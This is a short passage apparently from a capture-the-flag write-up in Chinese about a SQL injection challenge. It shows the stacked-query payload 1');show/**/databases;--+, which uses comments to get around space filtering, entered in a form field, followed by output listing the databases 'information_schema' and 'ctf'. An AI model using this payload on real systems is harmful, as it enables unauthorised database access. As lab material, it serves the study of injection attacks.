 请进行安全测试、听说开发者已经把所有危险函数禁用了哟
POPO: 1');show/**/databases;--+ 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(12) "jinjinjinjin"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(3) "ctf"
}